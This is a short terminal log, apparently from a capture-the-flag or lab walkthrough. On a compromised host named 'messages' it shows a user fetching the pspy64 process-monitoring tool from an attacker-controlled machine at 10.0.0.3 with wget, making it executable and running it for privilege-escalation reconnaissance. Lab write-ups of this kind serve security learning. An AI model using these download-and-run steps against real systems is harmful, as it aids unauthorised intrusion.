 ruby@messages:/opt/mlmmjadmin$ cd /tmp
ruby@messages:/tmp$ wget http://10.0.0.3:8000/pspy64
--2022-03-06 15:32:07--  http://10.0.0.3:8000/pspy64
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                         100%[====================================
2022-03-06 15:32:08 (20.0 MB/s) - ‘pspy64’ saved [3078592/3078592]
ruby@messages:/tmp$ chmod +x pspy64
ruby@messages:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33
pspy